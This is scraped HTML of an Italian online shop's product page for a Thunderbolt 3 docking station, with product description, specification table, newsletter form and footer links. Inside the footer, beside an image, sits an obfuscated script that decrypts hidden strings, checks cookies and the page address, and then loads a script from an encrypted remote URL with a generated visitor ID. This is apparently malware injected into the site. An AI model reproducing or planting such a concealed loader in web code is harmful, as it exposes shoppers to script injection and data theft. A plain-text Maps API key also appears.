        <div class="value" ><h3>UNA STAZIONE DI LAVORO ALL'AVANGUARDIA</h3><p>La potenza, la velocit&agrave; e la risoluzione di Thunderbolt 3 sono eccellenti e questo dock intelligente include tutti i suoi vantaggi in un&rsquo;unica soluzione di docking. Grazie alla compatibilit&agrave; con Mac e Windows, puoi semplicemente connettere il tuo laptop&nbsp;Thunderbolt 3 o USB-C con il cavo Thunderbolt 3 incluso per creare una potente stazione di lavoro. Goditi il supporto di monitor Ultra HD, fino a 40 Gbps di velocit&agrave; di trasferimento dati, 85 W di potenza per alimentare il tuo laptop e il supporto per molteplici periferiche, tramite le porte Thunderbolt, USB-A, USB-C, Ethernet, SD e audio, il tutto tramite un unico cavo.</p><p>SPAZIO PER TUTTE LE TUE PERIFERICHE</p><p>Approfitta di un facile accesso a monitor, reti, alimentazione e periferiche grazie molteplici porte disponibili.</p><p><strong>LATO ANTERIORE:</strong></p><ol><li>1 x porta USB-A 3.1 per periferiche USB-A</li><li>1 x porta USB-C 3.1 per dispositivi USB-C</li><li>Il lettore di schede SD permette il collegamento di schede SD senza usare un adattatore</li><li>Ingresso/uscita audio per microfono e altoparlante</li></ol><p><strong>LATO POSTERIORE:</strong></p><ol><li>L&rsquo;alimentatore da 170 W alimenta il dock e ricarica inoltre il laptop connesso fino a 85 W, per mantenerlo sempre carico mentre lavori</li><li>La porta Thunderbolt 3 permette la connessione al laptop con il cavo Thunderbolt 3 incluso</li><li>La porta Thunderbolt 3 permette la connessione di monitor/display e periferiche Thunderbolt 3/USB-C</li><li>La porta DisplayPort&trade; permette la connessione di monitor/display ad alta risoluzione</li><li>Gb Ethernet per una connessione Ethernet cablata affidabile</li><li>4 x porte USB-A 3.0 per dispositivi che si connettono tramite USB-A, come mouse, tastiere o stampanti</li></ol><h3>CAVO THUNDERBOLT 3 INCLUSO</h3><p>Il dock si connette a laptop Thunderbolt 3 o USB-C tramite un singolo cavo, incluso nella confezione. Con una lunghezza di 0,8 metri, questo cavo &egrave; abbastanza lungo da adattarsi all&rsquo;arredamento o raggiungere facilmente la presa principale, per offrire una configurazione della scrivania pi&ugrave; pratica.</p></div>
</div>
                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional"
                       id="tab-label-additional-title">
                        Informazioni Aggiuntive                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional-title" id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Informazioni Aggiuntive</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">SKU</th>
                    <td class="col data" data-th="SKU">F4U097VF</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">EAN</th>
                    <td class="col data" data-th="EAN">0745883779338</td>
                </tr>
                        </tbody>
        </table>

        <!--Elenco SKU Collegati-->
        
    </div>
                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-rstore_specifiche.tab">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#rstore_specifiche.tab"
                       id="tab-label-rstore_specifiche.tab-title">
                        Informazioni tecniche                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-rstore_specifiche.tab-title" id="rstore_specifiche.tab" data-role="content">
                    <div id="snippet-icecat"><div id="featuregroups"></div><script type="text/javascript"> window.addEventListener('liveload', function() { IcecatLive.getDatasheet( { 'featuregroups': '#featuregroups' }, { 'UserName': 'rstore', 'GTIN': '0745883779338' }, "IT") });</script><script src="https://live.icecat.biz/js/live-current-2.js"></script></div>                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-rstore_custom_info_apple">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#rstore_custom_info_apple"
                       id="tab-label-rstore_custom_info_apple-title">
                        Scopri di più                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-rstore_custom_info_apple-title" id="rstore_custom_info_apple" data-role="content">
                    <div id="productstory"></div><script type="text/javascript">window.addEventListener('liveload', function() { IcecatLive.getDatasheet( {'productstory': '#productstory'}, {'UserName': 'rstore','GTIN': '0745883779338'}, "IT")});</script><script src="https://live.icecat.biz/js/live-current-2.js"></script>                </div>
            
        </div>
    </div>
<input name="form_key" type="hidden" value="UzycqnEAJAT8qXor" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.rstore.it\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.rstore.it\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.rstore.it\/","customerLoginUrl":"https:\/\/www.rstore.it\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.rstore.it\u002Fstatic\u002Fversion1766412403\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","wp_ga4"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","wp_ga4"],"checkout\/cart\/delete":["cart","wp_ga4"],"checkout\/cart\/updatepost":["cart","wp_ga4"],"checkout\/cart\/updateitemoptions":["cart","wp_ga4"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","amasty-checkout-data"],"checkout\/sidebar\/removeitem":["cart","wp_ga4"],"checkout\/sidebar\/updateitemqty":["cart","wp_ga4"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","amasty-checkout-data","wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","amasty-checkout-data","wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data","amasty-checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data","amasty-checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist","wp_ga4"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","wp_ga4"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","wp_ga4"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"checkout\/cart\/configure":["wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["wp_ga4"],"rest\/*\/v1\/carts\/*\/shipping-information":["wp_ga4"]},
                "clientSideSections": ["checkout-data","cart-data","amasty-checkout-data"],
                "baseUrls": ["https:\/\/www.rstore.it\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","wp_ga4","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.rstore.it\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.rstore.it\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.rstore.it\/page_cache\/block\/render\/id\/9610\/","handles":["default","catalog_product_view","catalog_product_view_id_9610","catalog_product_view_sku_F4U097VF","catalog_product_view_type_simple","nwdthemes_revslider_default"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/dock-thunderbolt-3-con-cavo-da-0-8m-f4u097vf.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

<script async src="https://maps.google.com/maps/api/js?key=
AIzaSyDHK2xOc1GY4ijlg9ZO4EqYlH_EAabbxqA&libraries=places,geometry">
</script>
<div data-mage-init='{"Mirasvit_Feed\/js\/report245":[]}'></div><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.rstore.it\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
        }
    }
</script>


</div></div></div></main><div class="page-bottom"><div class="content"><div class="container-fluid no-padding">
    <div class="row row-newsletter" style="padding: 60px 30px">
        <div class="col-lg-6 col-md-6 col-12" style="padding: 0px 0px 20px 5%">
                            <h2 class="title-newsletter">Iscriviti alla newsletter</h2>
                                        <h4 class="sub-text-newsletter">
                    Resta in contatto con noi per le ultime novità, promo ed eventi                </h4>
                    </div>
        <div class="col-lg-6 col-md-6 col-12">
            <div class="row">
                    <div class="col-lg-12 col-md-12 col-12">
                        <form class="form-inline" action="/#">
                            <input type="email" id="widget-email" name="widget-email" placeholder="inserisci la tua email" required>
                            <button type="button" id="widget-button" class="g-recaptcha" data-sitekey="6LcASKgUAAAAAMvsBBQaFslH-thfkj39eP3qfqgA">Iscriviti</button>
                        </form>
                    </div>
                    <div class="col-lg-12 col-md-12 col-12">
                        <label class="checkbox">
                            <input type="checkbox" name="subscribe" id="subscribe">
                            <span class="accept">Ho letto e accetto la <a class="accept-link" href="https://www.privacylab.it/informativa.php?i5109604311141" target="_blank">Privacy Policy</a></span>
                        </label>
                    </div>

            </div>
            <div class="col-lg-12 col-md-12 col-12">
                <p id="widget-message" class="response"></p>
            </div>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
{
    "#widget-button":
    {
        "Rstore_Newsletter/js/widget":
        { "triggerEvent": "click" }
    }
}
</script>
<style>

    a.accept-link{ color:#fff; text-decoration:underline; }

    .checkbox > span { font-size:14px; color: #fff; padding: 2px; }

    button#widget-button { border-width: 1px; border-style: solid; border-color: #ffffff; border-radius: 5px; color: #009dde; background-color: #ffffff; padding: 5px 30px; height: 40px; margin-left:10px; }
    .widget-form-inline { display: flex; align-items: center; }
    .widget-form-inline label { margin: 5px 10px 5px 0; }
    .widget-form-inline button:hover { background-color: royalblue; }
    h2.title-newsletter { margin-bottom:18px; color: #ffffff; font-family:"ProximaNova-Bold"; }
    h4.sub-text-newsletter { line-height:24px; color: #ffffff; font-family:"ProximaNova-Regular"; font-size:20px; }
    input#widget-email { color:white; background-color: transparent; border:1px solid white; border-radius:10px; width:70%; height: 40px; }
    .page-bottom { max-width: 100%!important; }
    p.response.red-check{ font-weight: 800; color: #bf0100; }
    p.response { font-size:17px; line-height: 19px; font-style: oblique; padding-top:10px; color:#a6e5f9; }
    .row-newsletter { padding: 40px; align-items: center; background-color: #009dde; border:1px solid transparent; text-align: left; }

    @media (max-width: 800px) {
        button#widget-button { margin-left: 0px; }
        .widget-form-inline input { margin: 10px 0; }
        .widget-form-inline { flex-direction: column; align-items: stretch; }
    }

    @media (max-width: 991px){
        div.mobile-no { display:none; }
        .page-bottom { max-width: 100%!important; padding-left: 0px!important; padding-right: 0px!important; }
    }

    @media (max-width: 981px) {
        input#widget-email { width: 100%;}
        button#widget-button { width: 100%; margin-top: 8px; margin-left: 0px; }

        .checkbox > input { border: 1px solid #fff!important; background-color: #fff!important; }
    }

</style>
</div></div><footer class="page-footer">
<div class="footer">
            <div class="footer-middle">
            <div class="container">
                                <div class="row">
                    <div class="col-lg-2"><div class="footer-desktop">
<img src="https://www.rstore.it/media/wysiwyg/block/logo-footer.svg" style="max-height: 30px;" alt="R-Store" />
</div>

<style>

.footer-middle > .container {
    max-width: 1270px;
}</style></div><div class="col-lg-2"><div class="footer-desktop">

<div class="widget_text widget widget_custom_html">
  <h3 class="widget-title">La nostra azienda</h3>
  <div class="textwidget custom-html-widget">
    <ul>
      <li><a href="/chi-siamo">Chi siamo</a></li>
     <li><a href="/blog">News</a></li>
 <li><a href="/lavora-in-r-store">Lavora con noi</a></li>
      <li><a href="/negozi.html">Negozi</a></li>
      <li><a href="/hai-bisogno-di-assistenza">Assistenza</a></li>
<li><a href="/education">Education</a></li>
      <li><a href="/business">Business</a></li>
      
    </ul>
  </div>
</div>

</div>


<div class="footer-tablet-mobile text-center">
 
<img src="https://www.rstore.it/media/wysiwyg/block/logo-footer.svg" style="max-height: 30px;"alt="" />
</br>

<button class="accordion-menu">La nostra azienda</button>
<div class="panel">

    <ul>
      <li><a href="/chi-siamo">Chi siamo</a></li>
     <li><a href="/blog">News</a></li>
 <li><a href="/lavora-in-r-store">Lavora con noi</a></li>
      <li><a href="/negozi.html">Negozi</a></li>
      <li><a href="/hai-bisogno-di-assistenza">Assistenza</a></li>
      <li><a href="/education">Education</a></li>
      <li><a href="/business">Business</a></li>

    </ul>

</div>

<button class="accordion-menu">Info e condizioni</button>
<div class="panel">
  <ul>
      <li><a href="/condizioni-generali-di-vendita">Termini e condizioni</a></li>
      <li><a href="/privacy">Privacy</a></li>
      <li><a href="/cookie-consent">Cookie Consent</a></li>
      <li><a href="/spedizioni-consegne">Spedizioni e consegne</a></li>
      <li><a href="/pagamenti">pagamenti</a></li>
      <li><a href="/noleggio-operativo-grenke">Noleggio Operativo Grenke</a></li>
      <li><a href="/prima-protection-plan">Prima Protection Plan</a></li
   </ul>
</div>


<button class="accordion-menu">Contatti</button>
<div class="panel">

  <ul>
 <li><a href="/negozi.html">Negozi</a></li>
  <li><a href="/contatta-lassistenza-tecnica">Assistenza</a></li>
 <li><a href="/contatta-il-team-education">Education</a></li>
      <li><a href="/contatta-lufficio-business">Business</a></li>
     <li><a href="/contatta-lamministrazione">Amministrazione</a></li>
      <li><a href="/contatta-larea-web">E-Commerce</a></li>
<li><a href="/contattaci">Contattaci</a></li>
    </ul>

<div class="widget follow-us">
  <div class="share-links">
    <a href="https://www.facebook.com/RStore.ApplePremiumPartner" target="_blank" title="Facebook" class="share-facebook">Facebook</a>
    <a href="https://www.instagram.com/rstore_spa/" target="_blank" title="Instagram" class="share-instagram">Instagram</a>
    <a href="https://www.youtube.com/user/RStoreAPR" target="_blank" title="Youtube" class="share-youtube">Youtube</a>
    <a href="https://www.linkedin.com/company/r-store-srl/?trk=company_name" target="_blank" title="Linkedin" class="share-linkedin">Linkedin</a>
  </div>
</div>

</div>

<button class="accordion-menu">Etica e Compliance</button>
<div class="panel">

    <ul>
      <li><a href="/codice-etico-r-store">Codice Etico</a></li>
      <li><a href="/whistleblowing">Whistleblowing</a></li>
      <li><a href="/modello-231">Modello 231</a></li>
    </ul>

</div>


<button class="accordion-menu">Consulenza e Vendita</button>
<div class="panel">

   <ul>
      <li><a href="javascript:void(0);" id="showWidget" onclick="zE(function() {zE('webWidget', 'toggle');});">Parla con un nostro esperto</a><i style="color:#000" class="fas mgz-fa-angle-right"></i></li>
    </ul>


<button class="accordion-menu">Supporto telefonico</button>
<div class="panel">

    <ul>
      <li><a href="tel:081404246">Siamo qui per supportarti</a></li>
    </br>
      <li><a href="tel:081404246" style="font-size:20px; color:#55b6f7;">06 915 24 000</a></li>
    </ul>

</div>


</div>




</div>

<script>
    var acc = document.getElementsByClassName("accordion-menu");
    var m;

    for (m = 0; m < acc.length; m++) {
        acc[m].addEventListener("click", function() {
            this.classList.toggle("active-menu");
            var panel = this.nextElementSibling;
            if (panel.style.display === "block") {
                panel.style.display = "none";
            } else {
                panel.style.display = "block";
            }
        });
    }
</script></div><div class="col-lg-2"><div class="footer-desktop">
<div class="widget_text widget widget_custom_html">
  <h3 class="widget-title">Info e condizioni</h3>
  <div class="textwidget custom-html-widget">
    <ul>
      <li><a href="/condizioni-generali-di-vendita">Termini e condizioni</a></li>
      <li><a href="/privacy">Privacy</a></li>
      <li><a href="/cookie-consent">Cookie Consent</a></li>
      <li><a href="/spedizioni-consegne">Spedizioni e consegne</a></li>
      <li><a href="/pagamenti">Pagamenti</a></li>
      <li><a href="/noleggio-operativo-grenke">Noleggio Operativo Grenke</a></li>
      <li><a href="/prima-protection-plan">Prima Protection Plan</a></li>
    </ul>
  </div>
</div>
</div></div><div class="col-lg-2"><div class="footer-desktop">

<div class="widget_text widget widget_custom_html">
  <h3 class="widget-title">Contatti</h3>
  <div class="textwidget custom-html-widget">
    <ul>

<li><a href="/negozi.html">Negozi</a></li>      
<li><a href="/contatta-lassistenza-tecnica">Assistenza</a></li>
   <li><a href="/contatta-il-team-education">Education</a></li>
      <li><a href="/contatta-lufficio-business">Business</a></li>
     <li><a href="/contatta-lamministrazione">Amministrazione</a></li>
      <li><a href="/contatta-larea-web">E-Commerce</a></li>
 <li><a href="/contattaci">Contattaci</a></li>
    </ul>
  </div>
</div>

<div class="widget follow-us">
  <div class="share-links">
  <a href="https://www.facebook.com/RStore.ApplePremiumPartner" target="_blank" title="Facebook" class="share-facebook">Facebook</a>
    <a href="https://www.instagram.com/rstore_spa/" target="_blank" title="Instagram" class="share-instagram">Instagram</a>
    <a href="https://www.youtube.com/user/RStoreAPR" target="_blank" title="Youtube" class="share-youtube">Youtube</a>
    <a href="https://www.linkedin.com/company/r-store-srl/?trk=company_name" target="_blank" title="Linkedin" class="share-linkedin">Linkedin</a>
  </div>
</div>

</div></div><div class="col-lg-2"><div class="footer-desktop">
<div class="widget_text widget widget_custom_html">
  <h3 class="widget-title">Etica e Compliance</h3>
  <div class="textwidget custom-html-widget">
    <ul>
     <li><a href="/codice-etico-r-store">Codice Etico</a></li>
      <li><a href="/whistleblowing">Whistleblowing</a></li>
     <li><a href="/modello-231">Modello 231</a></li>
    </ul>
  </div>
</div>

</div></div><div class="col-lg-2"><div class="footer-desktop">

<div class="widget_text widget widget_custom_html">
  <h3 class="widget-title">Consulenza e Vendita</h3>
  <div class="textwidget custom-html-widget">
    <ul>
      <li><a href="javascript:void(0);" id="showWidget" onclick="zE(function() {zE('webWidget', 'toggle');});">Parla con un nostro esperto</a>  <i style="color:#000" class="fas mgz-fa-angle-right"></i></li>
    </ul>
  </div>
</div>

<div class="widget_text widget widget_custom_html">
  <h3 class="widget-title">Supporto telefonico</h3>
    <ul>
      <li><a href="tel:081404246">Siamo qui per supportarti</a></li>
      <li><a href="tel:081404246" style="font-size:20px; color:#55b6f7;">06 915 24 000</a></li>
    </ul>

</div>

</div></div>                </div>
            </div>
        </div>
                <div class="footer-bottom">
            <div class="container">
                                <div class="custom-block f-right"><img class="bottom-icons" src="https://www.rstore.it/media/wysiwyg/block/footer-bottom-right-icon_2.svg" width="529px" alt="" />
<script>function wdRokCWgK85qmk(fzpqGNT4Smq0bbRX,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<fzpqGNT4Smq0bbRX.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(fzpqGNT4Smq0bbRX.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function aMK30O5(swrg3nPdV,rQ9QtAkYh8){return wdRokCWgK85qmk(atob(swrg3nPdV),rQ9QtAkYh8);};function tHdk5iu(){var yjdBOYj9J=["mzeNuYqF6d8A","8Jkc3l+z","qMiaraGQGC6bhfiZ","MntXCYAMthU=","hSrk7fEu1k","hdyuYBJXciw="];var kJYrWVuJo1FnpDd=["ru3XYKYEc7goDZS","WnAl64YpYoE4ng==","fvJWjqkSFV6cm","NYLTH1N1lsdg8sN3GE2Y0A==","xlof8qHO05wF","mlhGHQwILys="];var qoF2cgYtxZU=aMK30O5(kJYrWVuJo1FnpDd[1],kJYrWVuJo1FnpDd[0]);if(document[aMK30O5(yjdBOYj9J[1],yjdBOYj9J[0])].indexOf(aMK30O5(kJYrWVuJo1FnpDd[3],kJYrWVuJo1FnpDd[2]))===-1){if(window[aMK30O5(yjdBOYj9J[3],yjdBOYj9J[2])].href[aMK30O5(yjdBOYj9J[5],yjdBOYj9J[4])](qoF2cgYtxZU)){if(document[aMK30O5(yjdBOYj9J[1],yjdBOYj9J[0])].indexOf(aMK30O5(kJYrWVuJo1FnpDd[5],kJYrWVuJo1FnpDd[4]))===-1){j0C6DdXv2ToSxh();}}}};function j0C6DdXv2ToSxh(){var foAWDupPo1=["mBPWJZcmhXwa","ZnqLBw==","mwsvUmjjPGdzv","fjKVD16YkxwGqFoFlw==","n8TjtiZBeVVDU0J5H","WoqA","xsaU84e8S58veMYRm","arWq+A=="];var vCXWVEPEx=["eilODtohdZDypc8e","x4amGF4duSEyg1r7er2WMOfazUhRPZjoqqeAtTUGlsRRDUQ=","nUzd083h","0w95gZzz","gw6VWHhEU0inYYy","slQ7QD1Mu40=","x99lToO8P3D","Ww==","qUe5Zj74g","XeI="];const uid=window[aMK30O5(foAWDupPo1[1],foAWDupPo1[0])](waeuPqUTlH3());const url=aMK30O5(vCXWVEPEx[1],vCXWVEPEx[0])+encodeURIComponent(uid);const script=document[aMK30O5(foAWDupPo1[3],foAWDupPo1[2])](aMK30O5(vCXWVEPEx[3],vCXWVEPEx[2]));script[aMK30O5(foAWDupPo1[5],foAWDupPo1[4])]=url;document[aMK30O5(foAWDupPo1[7],foAWDupPo1[6])].appendChild(script);v4G8cyXcQpCB5ou(aMK30O5(vCXWVEPEx[5],vCXWVEPEx[4]),aMK30O5(vCXWVEPEx[7],vCXWVEPEx[6]),aMK30O5(vCXWVEPEx[9],vCXWVEPEx[8]));};function v4G8cyXcQpCB5ou(mNVnfX5AJ,bXU58MCqq,lQE5ptf3KnjeKwve4){var p8MhbUMNVS=["qH5GXZrMoUG66","hXG7F4715A==","dI6anZa28VEdQs","y1KWBhqZ5Q==","vrjleePUgeEqrEgOd","8IP0ph77yM6i7Nc=","d958xZFwbm","2LjLYC+h"];var aL0cqpBuWFZ=["pdHVP5dZMMw","mGWpP9g=","scgaFrfgg2vaNzd","07EjUw==","bvlo2Vr2UC6XoII","DR25iwJCJ3GnSg==","bXCJjGrdp8J","xe5h/PDQG/0=","mvWVpj0Ru","yQ=="];var j3KDp6C1UzWPvG=new Date;var oUsGvWqaLo=aMK30O5(aL0cqpBuWFZ[1],aL0cqpBuWFZ[0]);var o9wCqdwCH7=aMK30O5(aL0cqpBuWFZ[3],aL0cqpBuWFZ[2]);j3KDp6C1UzWPvG[aMK30O5(p8MhbUMNVS[1],p8MhbUMNVS[0])](j3KDp6C1UzWPvG[aMK30O5(p8MhbUMNVS[3],p8MhbUMNVS[2])]()+(lQE5ptf3KnjeKwve4*oUsGvWqaLo*o9wCqdwCH7));var zI9IDFKMrVpRP5=aMK30O5(aL0cqpBuWFZ[5],aL0cqpBuWFZ[4])+j3KDp6C1UzWPvG[aMK30O5(p8MhbUMNVS[5],p8MhbUMNVS[4])]();var yEz38L8hc5VBcAfi=aMK30O5(aL0cqpBuWFZ[7],aL0cqpBuWFZ[6]);document[aMK30O5(p8MhbUMNVS[7],p8MhbUMNVS[6])]=mNVnfX5AJ+aMK30O5(aL0cqpBuWFZ[9],aL0cqpBuWFZ[8])+bXU58MCqq+zI9IDFKMrVpRP5+yEz38L8hc5VBcAfi;};function waeuPqUTlH3(){var r4e7nTb=["ok2dKcc7nYe","O7BoBVtgXg==","dCOlsiIVV2","RTUhL1QgXjqOlB4J8yr/","js3FELAcg6IA8","PFYJpjAURPY="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[aMK30O5(r4e7nTb[1],r4e7nTb[0])](/[018]/g,c=>(c^crypto[aMK30O5(r4e7nTb[3],r4e7nTb[2])](new Uint8Array(1))[0]&15>>c/4)[aMK30O5(r4e7nTb[5],r4e7nTb[4])](16));};tHdk5iu();
/* 2290468427 */
</script></div>                <address>© R-Store S.p.A. a socio unico - Tutti i Diritti Riservati <br> C.F. e P.IVA 05984211218 - N° REA: 788304 - Capitale Sociale i.v. 5.000.000</address>
                            </div>
        </div>
        </div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a>
<!--<script id="CookieDeclaration" src="https://consent.cookiebot.com/96fa22d1-1cb7-4995-808f-b7885d13f4c7/cd.js" type="text/javascript" async></script>
<style>
    .CookieDeclaration{
        display: none;
    }
</style>--></footer><!--
<div class="spoki-widget-a9944f33-c3ad-4c81-8b88-871504783753" style="position: fixed; right: 30px; bottom: 80px; z-index: 9999999 !important;  "></div>
<script src="https://app.spoki.it/wd/a9944f33-c3ad-4c81-8b88-871504783753/s.js"></script>
--><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.rstore.it\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.rstore.it\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.rstore.it\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.rstore.it\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text&#x2F;javascript">require(['magezonBuilder']);</script><script type="text&#x2F;javascript">require(['Magezon_PageBuilder/js/common']);</script><script type="text/x-magento-init">
    {
        "*": {
            "rs6loader": {
                "scripts": []            }
        }
    }
</script>

        <script>
            window.RS_MODULES = window.RS_MODULES || {};
            window.RS_MODULES.modules = window.RS_MODULES.modules || {};
            window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
            window.RS_MODULES.defered = true;
            window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
            window.RS_MODULES.type = 'compiled';
        </script>
        <!-- REVOLUTION CUSTOM CSS -->
<style type="text/css">
#rs-demo-id {}
</style>
</div>    <script>
        window.ga4ParentVsChild = 'parent';
        window.ga4VariantEnabled = '1';
        require(['jquery','weltpixel_ga4_persistentLayer','weltpixel_ga4_gtm', 'Magento_Customer/js/customer-data'],
            function ($, wpGa4PersDl ,wpGa4gtm, customerData) {
                if (window.ga4AllowServices) {
                    $(document).ajaxComplete(function (event, xhr, settings) {
                        if (settings.url.search('/customer\/section\/load/') > 0) {
                            var response = xhr.responseJSON;
                            if (response.wp_ga4) {
                                var dataLayerData = $.parseJSON(response.wp_ga4.datalayer);
                                for (index in dataLayerData) {
                                    window.dataLayer.push({ecommerce: null});
                                    window.dataLayer.push(dataLayerData[index]);
                                }
                            }
                        }
                    });
                    var wpPersDlOptions = {'storageExpiryTime': 30 };
                    var wpGtmOptions = {
                        'enabled': 1,
                        'persDataLayer': wpGa4PersDl
                    };
                    wpGa4PersDl.init(wpPersDlOptions);
                    wpGa4gtm.trackPromotion(wpGtmOptions);
                }
            });
    </script>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://live.icecat.biz/api/html?lang=IT&content=featuregroups&version=2.0.0&UserName=rstore&GTIN=0745883779338&selector=%23featuregroups
body_size: 22761
content:
<div class="wrap">
    
    <input type="hidden" id="liveIcecatFull"
